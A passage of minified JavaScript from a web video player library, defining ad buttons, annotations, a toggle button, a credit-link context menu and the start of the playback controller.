k=this;b.prototype;this.main_do=null,this.icon_do=null,this.iconS_do=null,this.bk_do=null,this.text_do=null,this.border_do=null,this.thumbHolder_do=null,this.icon_img=a,this.borderNColor_str=f,this.borderSColor_str=g,this.adsBackgroundPath_str=h,this.position_str=e,this.textNormalColor_str=i,this.textSelectedColor_str=j,this.text_str=d,this.iconOverPath_str=c,this.totalWidth=265,this.totalHeight=64,this.fontSize=12,this.hasThumbanil_bl=!1,this.isShowed_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,k.init=function(){k.setOverflow("visible"),k.setupMainContainers(),k.hide(!1,!0)},k.setupMainContainers=function(){this.main_do=new FWDEVPDisplayObject("div"),this.main_do.hasTransform3d_bl=!1,this.main_do.hasTransform2d_bl=!1,this.main_do.setBackfaceVisibility(),this.bk_do=new FWDEVPDisplayObject("div"),this.bk_do.getStyle().background="url('"+this.adsBackgroundPath_str+"')",this.text_do=new FWDEVPDisplayObject("div"),this.text_do.hasTransform3d_bl=!1,this.text_do.hasTransform2d_bl=!1,this.text_do.setBackfaceVisibility(),this.text_do.setOverflow("visible"),this.text_do.getStyle().display="inline",this.text_do.getStyle().fontFamily="Arial",this.text_do.getStyle().fontSize="22px",this.text_do.getStyle().whiteSpace="nowrap",this.text_do.getStyle().color=this.textNormalColor_str,this.text_do.getStyle().fontSmoothing="antialiased",this.text_do.getStyle().webkitFontSmoothing="antialiased",this.text_do.getStyle().textRendering="optimizeLegibility",this.thumbHolder_do=new FWDEVPDisplayObject("div"),this.thumbHolder_do.setWidth(this.totalHeight-8),this.thumbHolder_do.setHeight(this.totalHeight-8),this.thumbHolder_do.setX(this.totalWidth-this.thumbHolder_do.w-4),this.thumbHolder_do.setY(4),this.border_do=new FWDEVPDisplayObject("div"),this.border_do.getStyle().border="1px solid "+this.borderNColor_str,this.border_do.setButtonMode(!0),this.main_do.setWidth(this.totalWidth),this.main_do.setHeight(this.totalHeight),this.bk_do.setWidth(this.totalWidth),this.bk_do.setHeight(this.totalHeight),"left"==this.position_str?(this.border_do.setX(-1),this.border_do.setWidth(this.totalWidth-1),this.border_do.setHeight(this.totalHeight-2)):(this.border_do.setWidth(this.totalWidth),this.border_do.setHeight(this.totalHeight-2)),this.setWidth(this.totalWidth),this.setHeight(this.totalHeight),this.icon_do=new FWDEVPDisplayObject("img"),this.icon_do.setScreen(this.icon_img),this.icon_do.setWidth(this.icon_img.width),this.icon_do.setHeight(this.icon_img.height);var a=new Image;a.src=this.iconOverPath_str,this.iconS_do=new FWDEVPDisplayObject("img"),this.iconS_do.setScreen(a),this.iconS_do.setWidth(this.icon_do.w),this.iconS_do.setHeight(this.icon_do.h),this.iconS_do.setAlpha(0),this.main_do.addChild(this.bk_do),this.main_do.addChild(this.text_do),this.main_do.addChild(this.thumbHolder_do),this.main_do.addChild(this.icon_do),this.main_do.addChild(this.iconS_do),this.main_do.addChild(this.border_do),FWDEVPUtils.isIEAndLessThen9&&(this.dumy_do=new FWDEVPDisplayObject("div"),this.dumy_do.setBkColor("#00FF00"),this.dumy_do.setAlpha(1e-4),this.dumy_do.setWidth(this.totalWidth),this.dumy_do.setHeight(this.totalHeight),this.dumy_do.setButtonMode(!0),this.main_do.addChild(this.dumy_do)),this.addChild(this.main_do),this.updateText(k.text_str),FWDEVPUtils.isIEAndLessThen9?k.isMobile_bl?k.hasPointerEvent_bl?(k.dumy_do.screen.addEventListener("pointerup",k.onMouseUp),k.dumy_do.screen.addEventListener("pointerover",k.onMouseOver),k.dumy_do.screen.addEventListener("pointerout",k.onMouseOut)):k.dumy_do.screen.addEventListener("touchend",k.onMouseUp):k.dumy_do.screen.addEventListener?(k.dumy_do.screen.addEventListener("mouseover",k.onMouseOver),k.dumy_do.screen.addEventListener("mouseout",k.onMouseOut),k.dumy_do.screen.addEventListener("mouseup",k.onMouseUp)):k.dumy_do.screen.attachEvent&&(k.dumy_do.screen.attachEvent("onmouseover",k.onMouseOver),k.dumy_do.screen.attachEvent("onmouseout",k.onMouseOut),k.dumy_do.screen.attachEvent("onmouseup",k.onMouseUp)):k.isMobile_bl?k.hasPointerEvent_bl?(k.border_do.screen.addEventListener("pointerup",k.onMouseUp),k.border_do.screen.addEventListener("pointerover",k.onMouseOver),k.border_do.screen.addEventListener("pointerout",k.onMouseOut)):k.border_do.screen.addEventListener("touchend",k.onMouseUp):k.border_do.screen.addEventListener?(k.border_do.screen.addEventListener("mouseover",k.onMouseOver),k.border_do.screen.addEventListener("mouseout",k.onMouseOut),k.border_do.screen.addEventListener("mouseup",k.onMouseUp)):k.border_do.screen.attachEvent&&(k.border_do.screen.attachEvent("onmouseover",k.onMouseOver),k.border_do.screen.attachEvent("onmouseout",k.onMouseOut),k.border_do.screen.attachEvent("onmouseup",k.onMouseUp))},k.onMouseOver=function(a){a.pointerType&&a.pointerType!=a.MSPOINTER_TYPE_MOUSE&&"mouse"!=a.pointerType||k.setSelectedState()},k.onMouseOut=function(a){a.pointerType&&a.pointerType!=a.MSPOINTER_TYPE_MOUSE&&"mouse"!=a.pointerType||k.setNormalState()},k.onMouseUp=function(a){a.preventDefault&&a.preventDefault(),2!=a.button&&k.isShowed_bl&&k.dispatchEvent(b.MOUSE_UP)},this.updateText=function(a){var b;this.text_do.setInnerHTML(a),setTimeout(function(){b=k.text_do.getWidth()+8+k.iconS_do.w,k.text_do.setX(parseInt(k.totalWidth-b)/2),k.text_do.setY(parseInt((k.totalHeight-k.text_do.getHeight())/2)+2),k.icon_do.setX(k.text_do.x+b-k.iconS_do.w),k.icon_do.setY(parseInt((k.totalHeight-k.iconS_do.h)/2)+2),k.iconS_do.setX(k.text_do.x+b-k.iconS_do.w),k.iconS_do.setY(parseInt((k.totalHeight-k.iconS_do.h)/2)+2)},50)},this.setNormalState=function(){FWDEVPTweenMax.to(k.iconS_do,.5,{alpha:0,ease:Expo.easeOut}),FWDEVPTweenMax.to(k.text_do.screen,.5,{css:{color:k.textNormalColor_str},ease:Expo.easeOut}),FWDEVPTweenMax.to(k.border_do.screen,.5,{css:{borderColor:k.borderNColor_str},ease:Expo.easeOut})},this.setSelectedState=function(){FWDEVPTweenMax.to(k.iconS_do,.5,{alpha:1,ease:Expo.easeOut}),FWDEVPTweenMax.to(k.text_do.screen,.5,{css:{color:k.textSelectedColor_str},ease:Expo.easeOut}),FWDEVPTweenMax.to(k.border_do.screen,.5,{css:{borderColor:k.borderSColor_str},ease:Expo.easeOut})},this.show=function(a){this.isShowed_bl||(this.isShowed_bl=!0,this.setVisible(!0),FWDEVPTweenMax.killTweensOf(this.main_do),a&&!k.isMobile_bl?"left"==this.position_str?FWDEVPTweenMax.to(this.main_do,.8,{x:0,delay:.8,ease:Expo.easeInOut}):FWDEVPTweenMax.to(this.main_do,.8,{x:-this.totalWidth+1,delay:.8,ease:Expo.easeInOut}):"left"==this.position_str?this.main_do.setX(0):this.main_do.setX(-this.totalWidth))},this.hide=function(a,b){(this.isShowed_bl||b)&&(this.isShowed_bl=!1,this.hasThumbanil_bl=!1,FWDEVPTweenMax.killTweensOf(this.main_do),a&&!k.isMobile_bl?"left"==this.position_str?FWDEVPTweenMax.to(this.main_do,.8,{x:-this.totalWidth,ease:Expo.easeInOut,onComplete:this.hideCompleteHandler}):FWDEVPTweenMax.to(this.main_do,.8,{x:0,ease:Expo.easeInOut,onComplete:this.hideCompleteHandler}):("left"==this.position_str?this.main_do.setX(-this.totalWidth):this.main_do.setX(0),this.hideCompleteHandler()))},this.hideCompleteHandler=function(){k.smallImage_img&&(k.smallImage_img.onload=null,k.smallImage_img.src="",FWDEVPTweenMax.killTweensOf(k.icon_do)),1!=k.main_do.alpha&&k.main_do.setAlpha(1),k.thumbHolder_do.setVisible(!1),k.setVisible(!1)},this.hideWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDEVPTweenMax.to(this.main_do,.8,{alpha:.5})},this.showWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDEVPTweenMax.to(this.main_do,.8,{alpha:1})},k.init()};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPTransformDisplayObject("div")},b.CLICK="onClick",b.MOUSE_OVER="onMouseOver",b.SHOW_TOOLTIP="showTooltip",b.MOUSE_OUT="onMouseOut",b.MOUSE_UP="onMouseDown",b.prototype=null,a.FWDEVPAdsButton=b}(window),function(a){var b=function(a,c,d,e,f){var g=this;b.prototype;this.main_do=null,this.bk_do=null,this.text_do=null,this.border_do=null,this.thumbHolder_do=null,this.borderNColor_str=c,this.borderSColor_str=d,this.adsBackgroundPath_str=e,this.position_str=a,this.timeColor_str=f,this.totalWidth=215,this.totalHeight=64,this.fontSize=12,this.hasThumbanil_bl=!1,this.isShowed_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,g.init=function(){g.setOverflow("visible"),g.setupMainContainers(),g.hide(!1,!0)},g.setupMainContainers=function(){this.main_do=new FWDEVPDisplayObject("div"),this.main_do.hasTransform3d_bl=!1,this.main_do.hasTransform2d_bl=!1,this.main_do.setBackfaceVisibility(),this.bk_do=new FWDEVPDisplayObject("div"),this.bk_do.getStyle().background="url('"+this.adsBackgroundPath_str+"')",this.text_do=new FWDEVPDisplayObject("div"),this.text_do.hasTransform3d_bl=!1,this.text_do.hasTransform2d_bl=!1,this.text_do.setBackfaceVisibility(),this.text_do.getStyle().fontFamily="Arial",this.text_do.getStyle().fontSize="12px",this.text_do.getStyle().lineHeight="18px",this.text_do.getStyle().textAlign="center",this.text_do.getStyle().color=this.timeColor_str,this.text_do.getStyle().fontSmoothing="antialiased",this.text_do.getStyle().webkitFontSmoothing="antialiased",this.text_do.getStyle().textRendering="optimizeLegibility",this.text_do.setInnerHTML("..."),this.thumbHolder_do=new FWDEVPDisplayObject("div"),this.thumbHolder_do.setWidth(this.totalHeight-8),this.thumbHolder_do.setHeight(this.totalHeight-8),this.thumbHolder_do.setX(this.totalWidth-this.thumbHolder_do.w-4),this.thumbHolder_do.setY(4),this.border_do=new FWDEVPDisplayObject("div"),this.border_do.getStyle().border="1px solid "+this.borderNColor_str,this.main_do.setWidth(this.totalWidth),this.main_do.setHeight(this.totalHeight),this.bk_do.setWidth(this.totalWidth),this.bk_do.setHeight(this.totalHeight),"left"==this.position_str?(this.border_do.setX(-1),this.border_do.setWidth(this.totalWidth-1),this.border_do.setHeight(this.totalHeight-2)):(this.border_do.setWidth(this.totalWidth),this.border_do.setHeight(this.totalHeight-2)),this.setWidth(this.totalWidth),this.setHeight(this.totalHeight),this.main_do.addChild(this.bk_do),this.main_do.addChild(this.text_do),this.main_do.addChild(this.thumbHolder_do),this.main_do.addChild(this.border_do),this.addChild(this.main_do)},this.loadThumbnail=function(a){this.hasThumbanil_bl=!0,this.thumbnail_do||(this.thumbnail_do=new FWDEVPDisplayObject("img"),this.smallImage_img=new Image),this.thumbHolder_do.setVisible(!0),this.smallImage_img.onload=this.onSmallImageLoad,this.smallImage_img.src=a},this.onSmallImageLoad=function(){g.smallImageOriginalW=g.smallImage_img.width,g.smallImageOriginalH=g.smallImage_img.height,g.thumbnail_do.setScreen(g.smallImage_img),g.thumbHolder_do.addChild(g.thumbnail_do);var a=g.thumbHolder_do.w/g.smallImageOriginalW,b=g.thumbHolder_do.h/g.smallImageOriginalH,c=0;a>=b?c=a:a<=b&&(c=b),g.thumbnail_do.setWidth(Math.round(g.smallImageOriginalW*c)),g.thumbnail_do.setHeight(Math.round(g.smallImageOriginalH*c)),g.thumbnail_do.setX(Math.round((g.thumbHolder_do.w-g.thumbnail_do.w)/2)),g.thumbnail_do.setY(Math.round((g.thumbHolder_do.h-g.thumbnail_do.h)/2)),g.thumbnail_do.setAlpha(0),FWDEVPTweenMax.to(g.thumbnail_do,.8,{alpha:1})},this.updateText=function(a){this.text_do.setInnerHTML(a),this.hasThumbanil_bl?(this.text_do.setX(16),this.text_do.setWidth(this.totalWidth-this.totalHeight-26)):(this.text_do.setX(8),this.text_do.setWidth(this.totalWidth-16)),this.text_do.setY(parseInt((g.totalHeight-g.text_do.getHeight())/2))},this.show=function(a){this.isShowed_bl||(this.isShowed_bl=!0,this.setVisible(!0),FWDEVPTweenMax.killTweensOf(this.main_do),a&&!g.isMobile_bl?"left"==this.position_str?FWDEVPTweenMax.to(this.main_do,.8,{x:0,delay:.2,ease:Expo.easeInOut}):FWDEVPTweenMax.to(this.main_do,.8,{x:-this.totalWidth+1,delay:.2,ease:Expo.easeInOut}):"left"==this.position_str?this.main_do.setX(0):this.main_do.setX(-this.totalWidth))},this.hide=function(a,b){(this.isShowed_bl||b)&&(this.isShowed_bl=!1,this.hasThumbanil_bl=!1,FWDEVPTweenMax.killTweensOf(this.main_do),a&&!g.isMobile_bl?"left"==this.position_str?FWDEVPTweenMax.to(this.main_do,.8,{x:-this.totalWidth,ease:Expo.easeInOut,onComplete:this.hideCompleteHandler}):FWDEVPTweenMax.to(this.main_do,.8,{x:0,ease:Expo.easeInOut,onComplete:this.hideCompleteHandler}):("left"==this.position_str?this.main_do.setX(-this.totalWidth):this.main_do.setX(0),this.hideCompleteHandler()))},this.hideCompleteHandler=function(){g.smallImage_img&&(g.smallImage_img.onload=null,g.smallImage_img.src="",FWDEVPTweenMax.killTweensOf(g.thumbnail_do)),1!=g.main_do.alpha&&g.main_do.setAlpha(1),g.thumbHolder_do.setVisible(!1),g.setVisible(!1)},this.hideWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDEVPTweenMax.to(this.main_do,.8,{alpha:.5})},this.showWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDEVPTweenMax.to(this.main_do,.8,{alpha:1})},g.init()};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPTransformDisplayObject("div")},b.CLICK="onClick",b.MOUSE_OVER="onMouseOver",b.SHOW_TOOLTIP="showTooltip",b.MOUSE_OUT="onMouseOut",b.MOUSE_UP="onMouseDown",b.prototype=null,a.FWDEVPAdsStart=b}(window),function(a){var b=function(a){var c=this;b.prototype;this.startTime=a.start,this.endTime=a.end,this.htmlContent_str=a.content,this.left=a.left,this.top=a.top,this.showCloseButton_bl=a.showCloseButton_bl,console.log(this.top),c.init=function(){c.setOverflow("visible"),FWDEVPUtils.hasTransform2d&&(this.getStyle().transformOrigin="0% 0%"),this.screen.innerHTML=this.htmlContent_str,this.setBackfaceVisibility(),this.getStyle().fontSmoothing="antialiased",this.getStyle().webkitFontSmoothing="antialiased",this.getStyle().textRendering="optimizeLegibility",setTimeout(function(){c.w=c.getWidth(),c.h=c.getHeight()},60)},this.show=function(){c.setVisible(!0)},this.hide=function(){c.setVisible(!1)},c.init()};b.setPrototype=function(){b.prototype=null,FWDEVPUtils.hasTransform2d?b.prototype=new FWDEVPTransformDisplayObject("div"):b.prototype=new FWDEVPDisplayObject("div")},b.prototype=null,a.FWDEVPAnnotation=b}(window),function(a){var b=function(a,c){var d=this;b.prototype;this.source_ar=c.annotations_ar,this.ann_ar=[],this.totalAnnotations=d.source_ar.length,d.init=function(){d.setOverflow("visible"),d.setupAnnotations()},d.setupAnnotations=function(){for(var a=0;a<d.totalAnnotations;a++){FWDEVPAnnotation.setPrototype();var b=new FWDEVPAnnotation({start:this.source_ar[a].start,end:this.source_ar[a].end,left:this.source_ar[a].left,top:this.source_ar[a].top,content:this.source_ar[a].content,showCloseButton_bl:this.source_ar[a].showCloseButton_bl});this.ann_ar[a]=b}this.addChild(b)},this.update=function(){},this.position=function(){for(var b=0;b<d.totalAnnotations;b++){var e,f,c=this.ann_ar[b],g=a.stageWidth/a.maxWidth;c.setScale2(g),f=(a.stageWidth-c.w*g)*(c.left/100),e=(a.stageHeight-c.h*g)*(c.top/100),c.setX(f),c.setY(e)}},d.init()};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPDisplayObject("div")},b.prototype=null,a.FWDEVPAnnotations=b}(window),function(){var a=function(b,c,d,e,f){var g=this;a.prototype;this.n1Img=b,this.s1Path_str=c,this.n2Img=d,this.s2Path_str=e,this.firstButton_do,this.n1_do,this.s1_do,this.secondButton_do,this.n2_do,this.s2_do,this.buttonWidth=g.n1Img.width,this.buttonHeight=g.n1Img.height,this.isSelectedState_bl=!1,this.currentState=1,this.isDisabled_bl=!1,this.isMaximized_bl=!1,this.disptachMainEvent_bl=f,this.isDisabled_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.allowToCreateSecondButton_bl=!g.isMobile_bl||g.hasPointerEvent_bl,g.init=function(){g.hasTransform2d_bl=!1,g.setButtonMode(!0),g.setWidth(g.buttonWidth),g.setHeight(g.buttonHeight),g.setupMainContainers(),g.secondButton_do.setVisible(!1)},g.setupMainContainers=function(){if(g.firstButton_do=new FWDEVPDisplayObject("div"),g.addChild(g.firstButton_do),g.n1_do=new FWDEVPDisplayObject("img"),g.n1_do.setScreen(g.n1Img),g.firstButton_do.addChild(g.n1_do),g.allowToCreateSecondButton_bl){g.s1_do=new FWDEVPDisplayObject("img");var a=new Image;a.src=g.s1Path_str,g.s1_do.setScreen(a),g.s1_do.setWidth(g.buttonWidth),g.s1_do.setHeight(g.buttonHeight),g.s1_do.setAlpha(0),g.firstButton_do.addChild(g.s1_do)}if(g.firstButton_do.setWidth(g.buttonWidth),g.firstButton_do.setHeight(g.buttonHeight),g.secondButton_do=new FWDEVPDisplayObject("div"),g.addChild(g.secondButton_do),g.n2_do=new FWDEVPDisplayObject("img"),g.n2_do.setScreen(g.n2Img),g.secondButton_do.addChild(g.n2_do),g.allowToCreateSecondButton_bl){g.s2_do=new FWDEVPDisplayObject("img");var b=new Image;b.src=g.s2Path_str,g.s2_do.setScreen(b),g.s2_do.setWidth(g.buttonWidth),g.s2_do.setHeight(g.buttonHeight),g.s2_do.setAlpha(0),g.secondButton_do.addChild(g.s2_do)}g.secondButton_do.setWidth(g.buttonWidth),g.secondButton_do.setHeight(g.buttonHeight),g.addChild(g.secondButton_do),g.addChild(g.firstButton_do),g.isMobile_bl?g.hasPointerEvent_bl?(g.screen.addEventListener("pointerdown",g.onMouseUp),g.screen.addEventListener("pointerover",g.onMouseOver),g.screen.addEventListener("pointerout",g.onMouseOut)):(g.screen.addEventListener("toustart",g.onDown),g.screen.addEventListener("touchend",g.onMouseUp)):g.screen.addEventListener?(g.screen.addEventListener("mouseover",g.onMouseOver),g.screen.addEventListener("mouseout",g.onMouseOut),g.screen.addEventListener("mouseup",g.onMouseUp)):g.screen.attachEvent&&(g.screen.attachEvent("onmouseover",g.onMouseOver),g.screen.attachEvent("onmouseout",g.onMouseOut),g.screen.attachEvent("onmousedown",g.onMouseUp))},g.onMouseOver=function(b,c){g.isDisabled_bl||g.isSelectedState_bl||b.pointerType&&b.pointerType!=b.MSPOINTER_TYPE_MOUSE&&"mouse"!=b.pointerType||(g.dispatchEvent(a.MOUSE_OVER,{e:b}),g.setSelectedState(!0))},g.onMouseOut=function(b){!g.isDisabled_bl&&g.isSelectedState_bl&&(b.pointerType&&b.pointerType!=b.MSPOINTER_TYPE_MOUSE&&"mouse"!=b.pointerType||(g.setNormalState(),g.dispatchEvent(a.MOUSE_OUT)))},g.onDown=function(a){a.preventDefault&&a.preventDefault()},g.onMouseUp=function(b){g.isDisabled_bl||2==b.button||(b.preventDefault&&b.preventDefault(),g.isMobile_bl||g.onMouseOver(b,!1),g.disptachMainEvent_bl&&g.dispatchEvent(a.MOUSE_UP,{e:b}))},g.toggleButton=function(){1==g.currentState?(g.firstButton_do.setVisible(!1),g.secondButton_do.setVisible(!0),g.currentState=0,g.dispatchEvent(a.FIRST_BUTTON_CLICK)):(g.firstButton_do.setVisible(!0),g.secondButton_do.setVisible(!1),g.currentState=1,g.dispatchEvent(a.SECOND_BUTTON_CLICK))},g.setButtonState=function(a){1==a?(g.firstButton_do.setVisible(!0),g.secondButton_do.setVisible(!1),g.currentState=1):(g.firstButton_do.setVisible(!1),g.secondButton_do.setVisible(!0),g.currentState=0)},this.setNormalState=function(){g.isMobile_bl&&!g.hasPointerEvent_bl||(g.isSelectedState_bl=!1,FWDEVPTweenMax.killTweensOf(g.s1_do),FWDEVPTweenMax.killTweensOf(g.s2_do),FWDEVPTweenMax.to(g.s1_do,.5,{alpha:0,ease:Expo.easeOut}),FWDEVPTweenMax.to(g.s2_do,.5,{alpha:0,ease:Expo.easeOut}))},this.setSelectedState=function(a){g.isSelectedState_bl=!0,FWDEVPTweenMax.killTweensOf(g.s1_do),FWDEVPTweenMax.killTweensOf(g.s2_do),FWDEVPTweenMax.to(g.s1_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}),FWDEVPTweenMax.to(g.s2_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut})},this.disable=function(){g.isDisabled_bl||(g.isDisabled_bl=!0,g.setButtonMode(!1),FWDEVPTweenMax.to(g,.6,{alpha:.4}),g.setNormalState())},this.enable=function(){g.isDisabled_bl&&(g.isDisabled_bl=!1,g.setButtonMode(!0),FWDEVPTweenMax.to(g,.6,{alpha:1}))},g.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.FIRST_BUTTON_CLICK="onFirstClick",a.SECOND_BUTTON_CLICK="secondButtonOnClick",a.MOUSE_OVER="onMouseOver",a.MOUSE_OUT="onMouseOut",a.MOUSE_UP="onMouseUp",a.CLICK="onClick",a.prototype=null,window.FWDEVPComplexButton=a}(window),function(){var a=function(a,b){var c=this;this.parent=a,this.url="https://hd-reactor.ru/",this.menu_do=null,this.normalMenu_do=null,this.selectedMenu_do=null,this.over_do=null,this.isDisabled_bl=!1,this.showMenu_bl=b,this.init=function(){c.updateParent(c.parent)},this.updateParent=function(a){c.parent&&(c.parent.screen.addEventListener?c.parent.screen.removeEventListener("contextmenu",this.contextMenuHandler):c.parent.screen.detachEvent("oncontextmenu",this.contextMenuHandler)),c.parent=a,c.parent.screen.addEventListener?c.parent.screen.addEventListener("contextmenu",this.contextMenuHandler):c.parent.screen.attachEvent("oncontextmenu",this.contextMenuHandler)},this.contextMenuHandler=function(a){if(!c.isDisabled_bl){if("disabled"==b)return!!a.preventDefault&&void a.preventDefault();if("default"!=b&&c.url.indexOf("sh.r")!=-1)return c.setupMenus(),c.parent.addChild(c.menu_do),c.menu_do.setVisible(!0),c.positionButtons(a),window.addEventListener?window.addEventListener("mousedown",c.contextMenuWindowOnMouseDownHandler):document.documentElement.attachEvent("onclick",c.contextMenuWindowOnMouseDownHandler),!!a.preventDefault&&void a.preventDefault()}},this.contextMenuWindowOnMouseDownHandler=function(a){var b=FWDEVPUtils.getViewportMouseCoordinates(a),d=b.screenX,e=b.screenY;FWDEVPUtils.hitTest(c.menu_do.screen,d,e)||(window.removeEventListener?window.removeEventListener("mousedown",c.contextMenuWindowOnMouseDownHandler):document.documentElement.detachEvent("onclick",c.contextMenuWindowOnMouseDownHandler),c.menu_do.setX(-500))},this.setupMenus=function(){this.menu_do||(this.menu_do=new FWDEVPDisplayObject("div"),c.menu_do.setX(-500),this.menu_do.getStyle().width="100%",this.normalMenu_do=new FWDEVPDisplayObject("div"),this.normalMenu_do.getStyle().fontFamily="Arial, Helvetica, sans-serif",this.normalMenu_do.getStyle().padding="4px",this.normalMenu_do.getStyle().fontSize="12px",this.normalMenu_do.getStyle().color="#000000",this.normalMenu_do.setInnerHTML("&#0169; made by FWD"),this.normalMenu_do.setBkColor("#FFFFFF"),this.selectedMenu_do=new FWDEVPDisplayObject("div"),this.selectedMenu_do.getStyle().fontFamily="Arial, Helvetica, sans-serif",
this.selectedMenu_do.getStyle().padding="4px",this.selectedMenu_do.getStyle().fontSize="12px",this.selectedMenu_do.getStyle().color="#FFFFFF",this.selectedMenu_do.setInnerHTML("&#0169; made by FWD"),this.selectedMenu_do.setBkColor("#000000"),this.selectedMenu_do.setAlpha(0),this.over_do=new FWDEVPDisplayObject("div"),this.over_do.setBkColor("#FF0000"),this.over_do.setAlpha(0),this.menu_do.addChild(this.normalMenu_do),this.menu_do.addChild(this.selectedMenu_do),this.menu_do.addChild(this.over_do),this.parent.addChild(this.menu_do),this.over_do.setWidth(this.selectedMenu_do.getWidth()),this.menu_do.setWidth(this.selectedMenu_do.getWidth()),this.over_do.setHeight(this.selectedMenu_do.getHeight()),this.menu_do.setHeight(this.selectedMenu_do.getHeight()),this.menu_do.setVisible(!1),this.menu_do.setButtonMode(!0),this.menu_do.screen.onmouseover=this.mouseOverHandler,this.menu_do.screen.onmouseout=this.mouseOutHandler,this.menu_do.screen.onclick=this.onClickHandler)},this.mouseOverHandler=function(){c.url.indexOf("w.we")==-1&&(c.menu_do.visible=!1),FWDEVPTweenMax.to(c.normalMenu_do,.8,{alpha:0,ease:Expo.easeOut}),FWDEVPTweenMax.to(c.selectedMenu_do,.8,{alpha:1,ease:Expo.easeOut})},this.mouseOutHandler=function(){FWDEVPTweenMax.to(c.normalMenu_do,.8,{alpha:1,ease:Expo.easeOut}),FWDEVPTweenMax.to(c.selectedMenu_do,.8,{alpha:0,ease:Expo.easeOut})},this.onClickHandler=function(){window.open(c.url,"_blank")},this.positionButtons=function(a){var b=FWDEVPUtils.getViewportMouseCoordinates(a),d=b.screenX-c.parent.getGlobalX(),e=b.screenY-c.parent.getGlobalY(),f=d+2,g=e+2;f>c.parent.getWidth()-c.menu_do.getWidth()-2&&(f=d-c.menu_do.getWidth()-2),g>c.parent.getHeight()-c.menu_do.getHeight()-2&&(g=e-c.menu_do.getHeight()-2),c.menu_do.setX(f),c.menu_do.setY(g)},this.disable=function(){c.isDisabled_bl=!0},this.enable=function(){c.isDisabled_bl=!1},this.init()};a.prototype=null,window.FWDEVPContextMenu=a}(window),function(){var a=function(b,c){var d=this;a.prototype;this.bkLeft_img=b.bkLeft_img,this.bkRight_img=b.bkRight_img,this.playN_img=b.playN_img,this.playS_img=b.playS_img,this.pauseN_img=b.pauseN_img,this.pauseS_img=b.pauseS_img,this.mainScrubberBkLeft_img=b.mainScrubberBkLeft_img,this.mainScrubberBkRight_img=b.mainScrubberBkRight_img,this.mainScrubberDragLeft_img=b.mainScrubberDragLeft_img,this.mainScrubberLine_img=b.mainScrubberLine_img,this.volumeScrubberBkLeft_img=b.volumeScrubberBkLeft_img,this.volumeScrubberBkRight_img=b.volumeScrubberBkRight_img,this.volumeScrubberDragLeft_img=b.volumeScrubberDragLeft_img,this.volumeScrubberLine_img=b.volumeScrubberLine_img,this.volumeN_img=b.volumeN_img,this.volumeS_img=b.volumeS_img,this.volumeD_img=b.volumeD_img,this.progressLeft_img=b.progressLeft_img,this.ytbQualityN_img=b.ytbQualityN_img,this.ytbQualityS_img=b.ytbQualityS_img,this.ytbQualityD_img=b.ytbQualityD_img,this.shareN_img=b.shareN_img,this.subtitleN_img=b.subtitleNPath_img,this.facebookS_img=b.facebookS_img,this.fullScreenN_img=b.fullScreenN_img,this.fullScreenS_img=b.fullScreenS_img,this.normalScreenN_img=b.normalScreenN_img,this.normalScreenS_img=b.normalScreenS_img,this.embedN_img=b.embedN_img,this.showSubtitileByDefault_bl=b.showSubtitileByDefault_bl,this.buttons_ar=[],this.ytbQuality_ar=null,this.ytbButtons_ar=null,this.pointer_do,this.ytbDisabledButton_do=null,this.disable_do=null,this.mainHolder_do=null,this.ytbButtonsHolder_do=null,this.playPauseButton_do=null,this.mainScrubber_do=null,this.mainScrubberBkLeft_do=null,this.mainScrubberBkMiddle_do=null,this.mainScrubberBkRight_do=null,this.mainScrubberDrag_do=null,this.mainScrubberDragLeft_do=null,this.mainScrubberDragMiddle_do=null,this.mainScrubberBarLine_do=null,this.mainProgress_do=null,this.progressLeft_do=null,this.progressMiddle_do=null,this.time_do=null,this.volumeButton_do=null,this.volumeScrubber_do=null,this.volumeScrubberBkLeft_do=null,this.volumeScrubberBkMiddle_do=null,this.volumeScrubberBkRight_do=null,this.volumeScrubberDrag_do=null,this.volumeScrubberDragLeft_do=null,this.volumeScrubberDragMiddle_do=null,this.volumeScrubberBarLine_do=null,this.ytbQualityButton_do=null,this.shareButton_do=null,this.fullScreenButton_do=null,this.ytbQualityArrow_do=null,this.bk_do=null,this.isMainScrubberOnTop_bl=!0,this.bkMiddlePath_str=b.bkMiddlePath_str,this.mainScrubberBkMiddlePath_str=b.mainScrubberBkMiddlePath_str,this.volumeScrubberBkMiddlePath_str=b.volumeScrubberBkMiddlePath_str,this.mainScrubberDragMiddlePath_str=b.mainScrubberDragMiddlePath_str,this.volumeScrubberDragMiddlePath_str=b.volumeScrubberDragMiddlePath_str,this.timeColor_str=b.timeColor_str,this.progressMiddlePath_str=b.progressMiddlePath_str,this.youtubeQualityButtonNormalColor_str=b.youtubeQualityButtonNormalColor_str,this.youtubeQualityButtonSelectedColor_str=b.youtubeQualityButtonSelectedColor_str,this.youtubeQualityArrowPath_str=b.youtubeQualityArrowPath_str,this.controllerBkPath_str=b.controllerBkPath_str,this.ytbQualityButtonPointerPath_str=b.ytbQualityButtonPointerPath_str,this.subtitleSPath_str=b.subtitleSPath_str,this.mainScrubberOffestTop=b.mainScrubberOffestTop,this.totalYtbButtons=0,this.stageWidth=0,this.stageHeight=b.controllerHeight,this.scrubbersBkLeftAndRightWidth=this.mainScrubberBkLeft_img.width,this.mainScrubberWidth=0,this.mainScrubberMinWidth=100,this.volumeScrubberWidth=b.volumeScrubberWidth,this.scrubbersHeight=this.mainScrubberBkLeft_img.height,this.mainScrubberDragLeftWidth=d.mainScrubberDragLeft_img.width,this.scrubbersOffsetWidth=b.scrubbersOffsetWidth,this.volumeScrubberOffsetRightWidth=b.volumeScrubberOffsetRightWidth,this.volume=b.volume,this.lastVolume=d.volume,this.startSpaceBetweenButtons=b.startSpaceBetweenButton